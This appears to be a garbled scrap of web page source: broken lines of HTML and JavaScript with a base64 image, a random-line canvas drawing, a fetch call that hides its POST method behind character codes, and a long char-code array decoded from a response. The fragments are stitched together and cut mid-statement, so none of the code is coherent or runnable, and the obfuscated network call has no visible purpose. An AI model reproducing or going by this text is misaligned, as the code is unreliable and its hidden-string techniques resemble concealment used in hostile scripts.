
082c2b777866db804f074
(Update date: 2026-06-25)
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
mended